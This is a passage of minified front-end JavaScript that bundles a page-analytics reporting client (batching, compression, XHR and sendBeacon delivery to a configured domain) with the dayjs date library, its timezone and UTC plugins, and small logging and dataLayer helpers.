o=="function"?o(f.href,u,l):f.href}catch(d){return s}}}},{key:"processTrackingData",value:function(o){var i=Object.assign({},this.data,o),s=this.completeTrackingData(i);return this.pretreateTrackingData(s)}},{key:"encodeTrackingData",value:function(o){var i=this.formatTrackingData(o),s=dc(i);return s}},{key:"completeTrackingData",value:function(o){var i,s,u,l,f={act:vh,time:Math.floor(new Date().getTime()/1e3),domain:(i=window)===null||i===void 0||(i=i.location)===null||i===void 0?void 0:i.hostname,url:(s=window)===null||s===void 0||(s=s.location)===null||s===void 0?void 0:s.href,ua:(u=window)===null||u===void 0||(u=u.navigator)===null||u===void 0?void 0:u.userAgent,ref:(l=document)===null||l===void 0?void 0:l.referrer,data_id:fc(),request_time:Date.now()};return Object.assign({},f,o)}},{key:"formatMoreInfoData",value:function(o){var i,s={language:(i=window)===null||i===void 0?void 0:i.navigator.language,is_mobile:this.getIsMobile(),_send_method:this.sendMethod};return Object.assign({},s,o)}},{key:"getMobile",value:function(){var o,i=(o=window)===null||o===void 0?void 0:o.navigator.userAgent,s=i.match(/(iPad).*OS\s([\d_]+)/),u=!s&&i.match(/(iPhone\sOS)\s([\d_]+)/),l=i.match(/(Android)\s+([\d.]+)/),f=u||l;return f}},{key:"getIsMobile",value:function(){return this.getMobile()?"101":"102"}},{key:"pretreateTrackingData",value:function(o){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:this.options,s=this.requestInterceptor;return typeof s=="function"?s(o,i):o}},{key:"formatTrackingData",value:function(o){var i=Ua(o);return i.moreinfo||(i.moreinfo={}),Rt(i.moreinfo)==="object"&&(i.moreinfo=this.formatMoreInfoData(i.moreinfo),i.moreinfo=JSON.stringify(i.moreinfo)),i.domain==="localhost"&&(i.domain=""),i}},{key:"destory",value:function(){this.data=void 0,this.options=void 0,this.urlInterceptor=void 0,this.requestInterceptor=void 0}}])}()});function oi(r,n){return r*506832829>>>n}function ii(r,n){return r[n]+(r[n+1]<<8)+(r[n+2]<<16)+(r[n+3]<<24)}function Rh(r,n,o){return r[n]===r[o]&&r[n+1]===r[o+1]&&r[n+2]===r[o+2]&&r[n+3]===r[o+3]}function FT(r,n,o,i,s){for(var u=0;u<s;u++)o[i+u]=r[n+u]}function Lh(r,n,o,i,s){return o<=60?(i[s]=o-1<<2,s+=1):o<256?(i[s]=240,i[s+1]=o-1,s+=2):(i[s]=244,i[s+1]=o-1&255,i[s+2]=o-1>>>8,s+=3),FT(r,n,i,s,o),s+o}function hc(r,n,o,i){return i<12&&o<2048?(r[n]=1+(i-4<<2)+(o>>>8<<5),r[n+1]=o&255,n+2):(r[n]=2+(i-1<<2),r[n+1]=o&255,r[n+2]=o>>>8,n+3)}function HT(r,n,o,i){for(;i>=68;)n=hc(r,n,o,64),i-=64;return i>64&&(n=hc(r,n,o,60),i-=60),hc(r,n,o,i)}function UT(r,n,o,i,s){for(var u=1;1<<u<=o&&u<=Oh;)u+=1;u-=1;var l=32-u;typeof gc[u]=="undefined"&&(gc[u]=new Uint16Array(1<<u));for(var f=gc[u],d=0;d<f.length;d++)f[d]=0;var h=n+o,y,v=n,g=n,P,b,V,R,j,Z,ee,re,ce,Q,fe,le=!0,se=15;if(o>=se)for(y=h-se,n+=1,b=oi(ii(r,n),l);le;){j=32,V=n;do{if(n=V,P=b,Z=j>>>5,j+=1,V=n+Z,n>y){le=!1;break}b=oi(ii(r,V),l),R=v+f[P],f[P]=n-v}while(!Rh(r,n,R));if(!le)break;s=Lh(r,g,n-g,i,s);do{for(ee=n,re=4;n+re<h&&r[n+re]===r[R+re];)re+=1;if(n+=re,ce=ee-R,s=HT(i,s,ce,re),g=n,n>=y){le=!1;break}Q=oi(ii(r,n-1),l),f[Q]=n-1-v,fe=oi(ii(r,n),l),R=v+f[fe],f[fe]=n-v}while(Rh(r,n,R));if(!le)break;n+=1,b=oi(ii(r,n),l)}return g<h&&(s=Lh(r,g,h-g,i,s)),s}function BT(r,n,o){do n[o]=r&127,r=r>>>7,r>0&&(n[o]+=128),o+=1;while(r>0);return o}var jT,qT,Oh,gc,Mh,Dh=Ce(()=>{"use strict";Zn();to();jT=16,qT=1<<jT,Oh=14,gc=new Array(Oh+1);Mh=function(){function r(n){xr(this,r),this.sources=n}return Ar(r,[{key:"maxCompressedLength",value:function(){var o=this.sources.length;return 32+o+Math.floor(o/6)}},{key:"compressToBuffer",value:function(o){var i=this.sources,s=i.length,u=0,l=0,f;for(l=BT(s,o,l);u<s;)f=Math.min(s-u,qT),l=UT(i,u,f,o,l),u+=f;return l}}])}()});function Nh(r){return r instanceof Uint8Array}function Vh(r){return r instanceof ArrayBuffer}function $T(r){return Buffer.isBuffer(r)}function WT(r){for(var n=new Uint8Array(r.length),o=0;o<r.length;o++)n[o]=r.charCodeAt(o);return n.buffer}function zT(r){if(!Nh(r)&&!Vh(r)&&!$T(r))throw new TypeError("Argument compressed must be type of ArrayBuffer, Buffer, or Uint8Array");var n=!1,o=!1,i;Nh(r)?(n=!0,i=r):Vh(r)&&(o=!0,i=new Uint8Array(r));var s=new Mh(i),u=s.maxCompressedLength(),l,f,d;return n?(l=new Uint8Array(u),d=s.compressToBuffer(l)):o?(l=new ArrayBuffer(u),f=new Uint8Array(l),d=s.compressToBuffer(f)):(l=Buffer.alloc(u),d=s.compressToBuffer(l)),l.slice(0,d)}function vc(r){var n=WT(r);return zT(n)}var jh=Ce(()=>{"use strict";Dh()});function yc(r){return new Promise(function(n){var o=Number.isSafeInteger(r)&&r>0?r:0,i=o>qh?qh:o;setTimeout(n,i)})}var qh,Fh=Ce(()=>{"use strict";qh=Math.pow(2,31)-1});function Hh(r){var n,o;typeof((n=console)===null||n===void 0?void 0:n.error)=="function"?console.error(r):typeof((o=console)===null||o===void 0?void 0:o.log)=="function"&&console.log(r)}var Uh=Ce(()=>{"use strict"});function GT(r,n,o){return n=$t(n),ro(r,$h()?Reflect.construct(n,o||[],$t(r).constructor):n.apply(r,o))}function $h(){try{var r=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(n){}return($h=function(){return!!r})()}function Bh(r,n,o,i){var s=Fa($t(1&i?r.prototype:r),n,o);return 2&i&&typeof s=="function"?function(u){return s.apply(o,u)}:s}var Xr,KT,ai,_c=Ce(()=>{"use strict";nh();uc();Zn();to();Va();ei();sh();qa();ti();Xr=ln(lc());Ah();jh();Fh();Uh();ni();KT=Object.assign({},mc,{wait:"immediately"}),ai=function(r){function n(){var o,i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:KT,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return xr(this,n),o=GT(this,n,[i,s]),o.trackingTasks=[],o.trackingReportors=[],o}return no(n,r),Ar(n,[{key:"report",value:function(){var o=En(Xr.default.mark(function s(u){var l,f,d=arguments;return Xr.default.wrap(function(h){for(;;)switch(h.prev=h.next){case 0:if(l=d.length>1&&d[1]!==void 0?d[1]:!1,Array.isArray(u)){h.next=1;break}return h.abrupt("return",this.report([u],l));case 1:if(this.addTask.apply(this,rh(u)),!l){h.next=2;break}return f=this.trackingTasks.pop(),h.abrupt("return",this.tryReport([f]));case 2:return h.abrupt("return",this.runReport());case 3:case"end":return h.stop()}},s,this)}));function i(s){return o.apply(this,arguments)}return i}()},{key:"post",value:function(){var o=En(Xr.default.mark(function s(){var u;return Xr.default.wrap(function(l){for(;;)switch(l.prev=l.next){case 0:if(u=this.freeTrackingTask(),!(u.length>0)){l.next=1;break}return this.tryReport(u),l.abrupt("continue",0);case 1:return l.abrupt("continue",2);case 2:case"end":return l.stop()}},s,this)}));function i(){return o.apply(this,arguments)}return i}()},{key:"use",value:function(i,s){Bh(n,"use",this,3)([i,s])}},{key:"addTask",value:function(){for(var i=this,s=arguments.length,u=new Array(s),l=0;l<s;l++)u[l]=arguments[l];u.forEach(function(f){var d=i.processTrackingData(f),h=i.encodeTrackingData(d);if(i.validTrackingData(h,d)){var y={encoded:h,source:d};i.trackingTasks.push(y)}})}},{key:"runReport",value:function(){var o=En(Xr.default.mark(function s(){var u,l,f,d,h;return Xr.default.wrap(function(y){for(;;)switch(y.prev=y.next){case 0:if(u=this.options,l=u.maxRequest,f=u.wait,!(this.trackingReportors.length>=l)){y.next=1;break}return y.next=1,Promise.all(this.trackingReportors);case 1:if(!n.supported){y.next=4;break}if(f!=="nextTick"){y.next=3;break}return y.next=2,Promise.resolve();case 2:y.next=4;break;case 3:if(typeof f!="number"){y.next=4;break}return y.next=4,yc(f);case 4:if(d=this.freeTrackingTask(),!(d.length>0)){y.next=5;break}return h=this.tryReport(d),y.next=5,this.pushReport(h);case 5:case"end":return y.stop()}},s,this)}));function i(){return o.apply(this,arguments)}return i}()},{key:"freeTrackingTask",value:function(){var i;if(!((i=this.trackingTasks)!==null&&i!==void 0&&i.length))return[];for(var s=1,u=0;u<this.trackingTasks.length;u++){var l=this.trackingTasks[u].encoded;if(s+=l.length+3,s>Wa)return this.trackingTasks.splice(0,u)}return this.trackingTasks.splice(0)}},{key:"tryReport",value:function(){var o=En(Xr.default.mark(function s(u){var l,f,d,h,y,v,g,P,b=arguments,V;return Xr.default.wrap(function(R){for(;;)switch(R.prev=R.next){case 0:return l=b.length>1&&b[1]!==void 0?b[1]:0,R.prev=1,f=this.options,d=f.useHttps,h=f.domain,y="http".concat(d!==!1?"s":"","://").concat(h),R.next=2,this.delegateRequest(y,u);case 2:R.next=6;break;case 3:if(R.prev=3,V=R.catch(1),v=this.options,g=v.useRetry,P=v.retryTimes,!(g===!0&&P>l)){R.next=5;break}return R.next=4,this.tryReport(u,l+1);case 4:return R.abrupt("return",R.sent);case 5:return R.abrupt("return",Promise.reject(V));case 6:case"end":return R.stop()}},s,this,[[1,3]])}));function i(s){return o.apply(this,arguments)}return i}()},{key:"pushReport",value:function(i){var s=this,u=function(){var h=s.trackingReportors.indexOf(i);s.trackingReportors.splice(h,1)},l=function(h){return u(),Promise.reject(h)},f=i.then(u).catch(l);return this.trackingReportors.push(f),f}},{key:"delegateRequest",value:function(i,s){if(!Array.isArray(s)){var u=this.interceptUrl("".concat(i,"/").concat(gh),s);return this.options.skipReport?Promise.resolve():this.send(u,s.encoded)}return s.length===1?this.delegateRequest(i,s[0]):this.mergeRequest(i,s)}},{key:"mergeRequest",value:function(i,s){var u=this,l=[];if(typeof this.options.mergeTransformer=="function"){var f=s.map(function(v){var g=v.source;return g}),d=this.options.mergeTransformer(f);l=d.map(function(v){return u.encodeTrackingData(v)})}else l=s.map(function(v){var g=v.encoded;return g});var h=this.compressTrackingDatas(l),y=this.interceptUrl("".concat(i,"/").concat(hh,"?cmp=1&enc=b64"),s);return this.options.skipReport?Promise.resolve():this.send(y,h)}},{key:"interceptUrl",value:function(i,s){var u=arguments.length>2&&arguments[2]!==void 0?arguments[2]:this.options;return typeof this.urlInterceptor=="function"?this.urlInterceptor(i,s,u):i}},{key:"compressTrackingDatas",value:function(i){var s=JSON.stringify(i),u=vc(s),l=String.fromCharCode.apply(null,new Uint8Array(u));return btoa(l)}},{key:"validTrackingData",value:function(i,s){if(typeof this.options.validateTrackingData=="function"){var u=this.options.validateTrackingData(i,s);if(!u)return!1}return i.length>Wa?(Hh(yh),!1):!0}},{key:"destory",value:function(){Bh(n,"destory",this,3)([]),this.trackingTasks.splice(0),this.trackingReportors.splice(0),this.trackingTasks=void 0,this.trackingReportors=void 0}}])}(xh);Rr(ai,"supported",typeof btoa=="function"&&typeof Uint16Array!="undefined")});var Wh,YT,zh,Gh=Ce(()=>{"use strict";ni();Wh=function(n){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"http request fail.",i=new Error(o),s=n.xhr,u={type:"ajax",response:null,event:n.event,data:n.data,xhr:s,status:s.status,responseText:s.responseText};try{u.response=JSON.parse(s.responseText)}catch(l){}return Object.assign(i,{detail:u})},YT=function(n,o){return new Promise(function(i,s){var u=new XMLHttpRequest;u.open("POST",n),u.onerror=function(l){var f=Wh({xhr:u,event:l,data:o});s(f)},u.onreadystatechange=function(l){if(u.readyState===XMLHttpRequest.DONE&&u.status===200)i();else{var f=Wh({xhr:u,event:l,data:o});(u.status>=500||u.status>=402&&u.status<=420||u.status==400||u.status==401)&&s(f)}},u.setRequestHeader("Content-Type",Ba),u.withCredentials=!1,u.send(o)})},zh=YT});function JT(r,n,o){return n=$t(n),ro(r,Kh()?Reflect.construct(n,o||[],$t(r).constructor):n.apply(r,o))}function Kh(){try{var r=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(n){}return(Kh=function(){return!!r})()}var Ka,Yh=Ce(()=>{"use strict";Zn();to();Va();ei();qa();ti();ac();_c();Gh();Ka=function(r){function n(){var o;xr(this,n);for(var i=arguments.length,s=new Array(i),u=0;u<i;u++)s[u]=arguments[u];return o=JT(this,n,[].concat(s)),Rr(o,"sendMethod",Gg),o}return no(n,r),Ar(n,[{key:"send",value:function(i,s){return zh(i,s)}}])}(ai);Rr(Ka,"supported",typeof XMLHttpRequest!="undefined")});var Ic,XT,Jh,Xh=Ce(()=>{"use strict";uc();Ic=ln(lc());ni();XT=function(){var r=En(Ic.default.mark(function n(o,i){var s,u;return Ic.default.wrap(function(l){for(;;)switch(l.prev=l.next){case 0:if(s={type:Ba},u=new Blob([i],s),navigator.sendBeacon(o,u)){l.next=1;break}throw new Error("Send beacon fail.");case 1:case"end":return l.stop()}},n)}));return function(o,i){return r.apply(this,arguments)}}(),Jh=XT});function QT(r,n,o){return n=$t(n),ro(r,Qh()?Reflect.construct(n,o||[],$t(r).constructor):n.apply(r,o))}function Qh(){try{var r=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(n){}return(Qh=function(){return!!r})()}var Sc,Ya,Zh=Ce(()=>{"use strict";Zn();to();Va();ei();qa();ti();ac();_c();Xh();Ya=function(r){function n(){var o;xr(this,n);for(var i=arguments.length,s=new Array(i),u=0;u<i;u++)s[u]=arguments[u];return o=QT(this,n,[].concat(s)),Rr(o,"sendMethod",zg),o}return no(n,r),Ar(n,[{key:"send",value:function(i,s){return Jh(i,s)}}])}(ai);Rr(Ya,"supported",typeof((Sc=navigator)===null||Sc===void 0?void 0:Sc.sendBeacon)=="function")});var tv={};UP(tv,{default:()=>ev});function ev(r,n){var o=new Ya(r,n),i=new Ka(r,n),s={httpInstance:i,beaconInstance:o};if(Ya.supported)return Object.assign(o,s);if(Ka.supported)return Object.assign(i,s)}var rv=Ce(()=>{"use strict";Yh();Zh()});var Mv=ze((Rc,Lc)=>{"use strict";(function(r,n){typeof Rc=="object"&&typeof Lc!="undefined"?Lc.exports=n():typeof define=="function"&&define.amd?define(n):(r=typeof globalThis!="undefined"?globalThis:r||self).dayjs=n()})(Rc,function(){"use strict";var r=1e3,n=6e4,o=36e5,i="millisecond",s="second",u="minute",l="hour",f="day",d="week",h="month",y="quarter",v="year",g="date",P="Invalid Date",b=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,V=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,R={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(ae){var B=["th","st","nd","rd"],W=ae%100;return"["+ae+(B[(W-20)%10]||B[W]||B[0])+"]"}},j=function(ae,B,W){var O=String(ae);return!O||O.length>=B?ae:""+Array(B+1-O.length).join(W)+ae},Z={s:j,z:function(ae){var B=-ae.utcOffset(),W=Math.abs(B),O=Math.floor(W/60),C=W%60;return(B<=0?"+":"-")+j(O,2,"0")+":"+j(C,2,"0")},m:function ae(B,W){if(B.date()<W.date())return-ae(W,B);var O=12*(W.year()-B.year())+(W.month()-B.month()),C=B.clone().add(O,h),A=W-C<0,M=B.clone().add(O+(A?-1:1),h);return+(-(O+(W-C)/(A?C-M:M-C))||0)},a:function(ae){return ae<0?Math.ceil(ae)||0:Math.floor(ae)},p:function(ae){return{M:h,y:v,w:d,d:f,D:g,h:l,m:u,s,ms:i,Q:y}[ae]||String(ae||"").toLowerCase().replace(/s$/,"")},u:function(ae){return ae===void 0}},ee="en",re={};re[ee]=R;var ce="$isDayjsObject",Q=function(ae){return ae instanceof Ye||!(!ae||!ae[ce])},fe=function ae(B,W,O){var C;if(!B)return ee;if(typeof B=="string"){var A=B.toLowerCase();re[A]&&(C=A),W&&(re[A]=W,C=A);var M=B.split("-");if(!C&&M.length>1)return ae(M[0])}else{var G=B.name;re[G]=B,C=G}return!O&&C&&(ee=C),C||!O&&ee},le=function(ae,B){if(Q(ae))return ae.clone();var W=typeof B=="object"?B:{};return W.date=ae,W.args=arguments,new Ye(W)},se=Z;se.l=fe,se.i=Q,se.w=function(ae,B){return le(ae,{locale:B.$L,utc:B.$u,x:B.$x,$offset:B.$offset})};var Ye=function(){function ae(W){this.$L=fe(W.locale,null,!0),this.parse(W),this.$x=this.$x||W.x||{},this[ce]=!0}var B=ae.prototype;return B.parse=function(W){this.$d=function(O){var C=O.date,A=O.utc;if(C===null)return new Date(NaN);if(se.u(C))return new Date;if(C instanceof Date)return new Date(C);if(typeof C=="string"&&!/Z$/i.test(C)){var M=C.match(b);if(M){var G=M[2]-1||0,X=(M[7]||"0").substring(0,3);return A?new Date(Date.UTC(M[1],G,M[3]||1,M[4]||0,M[5]||0,M[6]||0,X)):new Date(M[1],G,M[3]||1,M[4]||0,M[5]||0,M[6]||0,X)}}return new Date(C)}(W),this.init()},B.init=function(){var W=this.$d;this.$y=W.getFullYear(),this.$M=W.getMonth(),this.$D=W.getDate(),this.$W=W.getDay(),this.$H=W.getHours(),this.$m=W.getMinutes(),this.$s=W.getSeconds(),this.$ms=W.getMilliseconds()},B.$utils=function(){return se},B.isValid=function(){return this.$d.toString()!==P},B.isSame=function(W,O){var C=le(W);return this.startOf(O)<=C&&C<=this.endOf(O)},B.isAfter=function(W,O){return le(W)<this.startOf(O)},B.isBefore=function(W,O){return this.endOf(O)<le(W)},B.$g=function(W,O,C){return se.u(W)?this[O]:this.set(C,W)},B.unix=function(){return Math.floor(this.valueOf()/1e3)},B.valueOf=function(){return this.$d.getTime()},B.startOf=function(W,O){var C=this,A=!!se.u(O)||O,M=se.p(W),G=function(z,oe){var Ie=se.w(C.$u?Date.UTC(C.$y,oe,z):new Date(C.$y,oe,z),C);return A?Ie:Ie.endOf(f)},X=function(z,oe){return se.w(C.toDate()[z].apply(C.toDate("s"),(A?[0,0,0,0]:[23,59,59,999]).slice(oe)),C)},K=this.$W,_e=this.$M,Se=this.$D,be="set"+(this.$u?"UTC":"");switch(M){case v:return A?G(1,0):G(31,11);case h:return A?G(1,_e):G(0,_e+1);case d:var Y=this.$locale().weekStart||0,H=(K<Y?K+7:K)-Y;return G(A?Se-H:Se+(6-H),_e);case f:case g:return X(be+"Hours",0);case l:return X(be+"Minutes",1);case u:return X(be+"Seconds",2);case s:return X(be+"Milliseconds",3);default:return this.clone()}},B.endOf=function(W){return this.startOf(W,!1)},B.$set=function(W,O){var C,A=se.p(W),M="set"+(this.$u?"UTC":""),G=(C={},C[f]=M+"Date",C[g]=M+"Date",C[h]=M+"Month",C[v]=M+"FullYear",C[l]=M+"Hours",C[u]=M+"Minutes",C[s]=M+"Seconds",C[i]=M+"Milliseconds",C)[A],X=A===f?this.$D+(O-this.$W):O;if(A===h||A===v){var K=this.clone().set(g,1);K.$d[G](X),K.init(),this.$d=K.set(g,Math.min(this.$D,K.daysInMonth())).$d}else G&&this.$d[G](X);return this.init(),this},B.set=function(W,O){return this.clone().$set(W,O)},B.get=function(W){return this[se.p(W)]()},B.add=function(W,O){var C,A=this;W=Number(W);var M=se.p(O),G=function(_e){var Se=le(A);return se.w(Se.date(Se.date()+Math.round(_e*W)),A)};if(M===h)return this.set(h,this.$M+W);if(M===v)return this.set(v,this.$y+W);if(M===f)return G(1);if(M===d)return G(7);var X=(C={},C[u]=n,C[l]=o,C[s]=r,C)[M]||1,K=this.$d.getTime()+W*X;return se.w(K,this)},B.subtract=function(W,O){return this.add(-1*W,O)},B.format=function(W){var O=this,C=this.$locale();if(!this.isValid())return C.invalidDate||P;var A=W||"YYYY-MM-DDTHH:mm:ssZ",M=se.z(this),G=this.$H,X=this.$m,K=this.$M,_e=C.weekdays,Se=C.months,be=C.meridiem,Y=function(oe,Ie,Ue,Je){return oe&&(oe[Ie]||oe(O,A))||Ue[Ie].slice(0,Je)},H=function(oe){return se.s(G%12||12,oe,"0")},z=be||function(oe,Ie,Ue){var Je=oe<12?"AM":"PM";return Ue?Je.toLowerCase():Je};return A.replace(V,function(oe,Ie){return Ie||function(Ue){switch(Ue){case"YY":return String(O.$y).slice(-2);case"YYYY":return se.s(O.$y,4,"0");case"M":return K+1;case"MM":return se.s(K+1,2,"0");case"MMM":return Y(C.monthsShort,K,Se,3);case"MMMM":return Y(Se,K);case"D":return O.$D;case"DD":return se.s(O.$D,2,"0");case"d":return String(O.$W);case"dd":return Y(C.weekdaysMin,O.$W,_e,2);case"ddd":return Y(C.weekdaysShort,O.$W,_e,3);case"dddd":return _e[O.$W];case"H":return String(G);case"HH":return se.s(G,2,"0");case"h":return H(1);case"hh":return H(2);case"a":return z(G,X,!0);case"A":return z(G,X,!1);case"m":return String(X);case"mm":return se.s(X,2,"0");case"s":return String(O.$s);case"ss":return se.s(O.$s,2,"0");case"SSS":return se.s(O.$ms,3,"0");case"Z":return M}return null}(oe)||M.replace(":","")})},B.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},B.diff=function(W,O,C){var A,M=this,G=se.p(O),X=le(W),K=(X.utcOffset()-this.utcOffset())*n,_e=this-X,Se=function(){return se.m(M,X)};switch(G){case v:A=Se()/12;break;case h:A=Se();break;case y:A=Se()/3;break;case d:A=(_e-K)/6048e5;break;case f:A=(_e-K)/864e5;break;case l:A=_e/o;break;case u:A=_e/n;break;case s:A=_e/r;break;default:A=_e}return C?A:se.a(A)},B.daysInMonth=function(){return this.endOf(h).$D},B.$locale=function(){return re[this.$L]},B.locale=function(W,O){if(!W)return this.$L;var C=this.clone(),A=fe(W,O,!0);return A&&(C.$L=A),C},B.clone=function(){return se.w(this.$d,this)},B.toDate=function(){return new Date(this.valueOf())},B.toJSON=function(){return this.isValid()?this.toISOString():null},B.toISOString=function(){return this.$d.toISOString()},B.toString=function(){return this.$d.toUTCString()},ae}(),nt=Ye.prototype;return le.prototype=nt,[["$ms",i],["$s",s],["$m",u],["$H",l],["$W",f],["$M",h],["$y",v],["$D",g]].forEach(function(ae){nt[ae[1]]=function(B){return this.$g(B,ae[0],ae[1])}}),le.extend=function(ae,B){return ae.$i||(ae(B,Ye,le),ae.$i=!0),le},le.locale=fe,le.isDayjs=Q,le.unix=function(ae){return le(1e3*ae)},le.en=re[ee],le.Ls=re,le.p={},le})});var Dv=ze((Oc,Mc)=>{"use strict";(function(r,n){typeof Oc=="object"&&typeof Mc!="undefined"?Mc.exports=n():typeof define=="function"&&define.amd?define(n):(r=typeof globalThis!="undefined"?globalThis:r||self).dayjs_plugin_timezone=n()})(Oc,function(){"use strict";var r={year:0,month:1,day:2,hour:3,minute:4,second:5},n={};return function(o,i,s){var u,l=function(y,v,g){g===void 0&&(g={});var P=new Date(y),b=function(V,R){R===void 0&&(R={});var j=R.timeZoneName||"short",Z=V+"|"+j,ee=n[Z];return ee||(ee=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:V,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:j}),n[Z]=ee),ee}(v,g);return b.formatToParts(P)},f=function(y,v){for(var g=l(y,v),P=[],b=0;b<g.length;b+=1){var V=g[b],R=V.type,j=V.value,Z=r[R];Z>=0&&(P[Z]=parseInt(j,10))}var ee=P[3],re=ee===24?0:ee,ce=P[0]+"-"+P[1]+"-"+P[2]+" "+re+":"+P[4]+":"+P[5]+":000",Q=+y;return(s.utc(ce).valueOf()-(Q-=Q%1e3))/6e4},d=i.prototype;d.tz=function(y,v){y===void 0&&(y=u);var g,P=this.utcOffset(),b=this.toDate(),V=b.toLocaleString("en-US",{timeZone:y}),R=Math.round((b-new Date(V))/1e3/60),j=15*-Math.round(b.getTimezoneOffset()/15)-R;if(!Number(j))g=this.utcOffset(0,v);else if(g=s(V,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(j,!0),v){var Z=g.utcOffset();g=g.add(P-Z,"minute")}return g.$x.$timezone=y,g},d.offsetName=function(y){var v=this.$x.$timezone||s.tz.guess(),g=l(this.valueOf(),v,{timeZoneName:y}).find(function(P){return P.type.toLowerCase()==="timezonename"});return g&&g.value};var h=d.startOf;d.startOf=function(y,v){if(!this.$x||!this.$x.$timezone)return h.call(this,y,v);var g=s(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return h.call(g,y,v).tz(this.$x.$timezone,!0)},s.tz=function(y,v,g){var P=g&&v,b=g||v||u,V=f(+s(),b);if(typeof y!="string")return s(y).tz(b);var R=function(re,ce,Q){var fe=re-60*ce*1e3,le=f(fe,Q);if(ce===le)return[fe,ce];var se=f(fe-=60*(le-ce)*1e3,Q);return le===se?[fe,le]:[re-60*Math.min(le,se)*1e3,Math.max(le,se)]}(s.utc(y,P).valueOf(),V,b),j=R[0],Z=R[1],ee=s(j).utcOffset(Z);return ee.$x.$timezone=b,ee},s.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},s.tz.setDefault=function(y){u=y}}})});var Nv=ze((Dc,Nc)=>{"use strict";(function(r,n){typeof Dc=="object"&&typeof Nc!="undefined"?Nc.exports=n():typeof define=="function"&&define.amd?define(n):(r=typeof globalThis!="undefined"?globalThis:r||self).dayjs_plugin_utc=n()})(Dc,function(){"use strict";var r="minute",n=/[+-]\d\d(?::?\d\d)?/g,o=/([+-]|\d\d)/g;return function(i,s,u){var l=s.prototype;u.utc=function(P){var b={date:P,utc:!0,args:arguments};return new s(b)},l.utc=function(P){var b=u(this.toDate(),{locale:this.$L,utc:!0});return P?b.add(this.utcOffset(),r):b},l.local=function(){return u(this.toDate(),{locale:this.$L,utc:!1})};var f=l.parse;l.parse=function(P){P.utc&&(this.$u=!0),this.$utils().u(P.$offset)||(this.$offset=P.$offset),f.call(this,P)};var d=l.init;l.init=function(){if(this.$u){var P=this.$d;this.$y=P.getUTCFullYear(),this.$M=P.getUTCMonth(),this.$D=P.getUTCDate(),this.$W=P.getUTCDay(),this.$H=P.getUTCHours(),this.$m=P.getUTCMinutes(),this.$s=P.getUTCSeconds(),this.$ms=P.getUTCMilliseconds()}else d.call(this)};var h=l.utcOffset;l.utcOffset=function(P,b){var V=this.$utils().u;if(V(P))return this.$u?0:V(this.$offset)?h.call(this):this.$offset;if(typeof P=="string"&&(P=function(ee){ee===void 0&&(ee="");var re=ee.match(n);if(!re)return null;var ce=(""+re[0]).match(o)||["-",0,0],Q=ce[0],fe=60*+ce[1]+ +ce[2];return fe===0?0:Q==="+"?fe:-fe}(P),P===null))return this;var R=Math.abs(P)<=16?60*P:P,j=this;if(b)return j.$offset=R,j.$u=P===0,j;if(P!==0){var Z=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(j=this.local().add(R+Z,r)).$offset=R,j.$x.$localOffset=Z}else j=this.utc();return j};var y=l.format;l.format=function(P){var b=P||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return y.call(this,b)},l.valueOf=function(){var P=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*P},l.isUTC=function(){return!!this.$u},l.toISOString=function(){return this.toDate().toISOString()},l.toString=function(){return this.toDate().toUTCString()};var v=l.toDate;l.toDate=function(P){return P==="s"&&this.$offset?u(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():v.call(this)};var g=l.diff;l.diff=function(P,b,V){if(P&&this.$u===P.$u)return g.call(this,P,b,V);var R=this.local(),j=u(P).local();return g.call(R,j,b,V)}}})});function pp(r){let n=[],o,i=()=>{if(!o&&(o=n.shift(),!!o)){switch(o[0]){case"event":{try{r.onEvent(o[1])}catch(s){console.error("Failed to invoke event with error",s)}break}case"callback":{let s=o[1]();if(s&&typeof s=="object"&&typeof s.then=="function"){s.then(()=>{o=void 0,i()},()=>{o=void 0,i()});return}break}case"log":r.onLog(o[1]);break;default:break}o=void 0,i()}};return{push(...s){n.push(...s),i()}}}function fp(r=[]){let n=[],o=new Proxy(r,{get(s,u){return u==="push"?(...l)=>{s.push.apply(s,l),n.forEach(f=>{try{f.push.apply(f,l)}catch(d){console.error("dataLayerExecutor push failed",d)}})}:s[u]}});function i(s){try{s.push.apply(s,o)}catch(u){console.error("immediate replay dataLayer failed",u)}n.push(s)}return{dataLayer:o,onDataLayer:i}}function Lo(r){let{owner:n,sllogger:o,debug:i}=r;return{get owner(){return n},debug(s,u){i&&o.debug(J(L({},u),{message:s,owner:n,level:"debug"}))},info(s,u){o.info(J(L({},u),{owner:n,message:s,level:"info"}))},error(s,u){o.error(J(L({},u),{owner:n,message:s,level:"error"}))},pipeOwner(s){let u=[n,s].filter(Boolean).join(".");return Lo(J(L({},r),{owner:u}))}}}function Oo(r={}){let{owner:n="DevelopmentLogger",enabled:o=localStorage.developmentLoggerEnabled}=r,i=u=>{switch(u){case"debug":return"background: #6b73ff; color: white; padding: 2px 5px; border-radius: 4px;";case"info":return"background: #00b4d8; color: white; padding: 2px 5px; border-radius: 4px;";case"error":return"background: #e63946; color: white; padding: 2px 5px; border-radius: 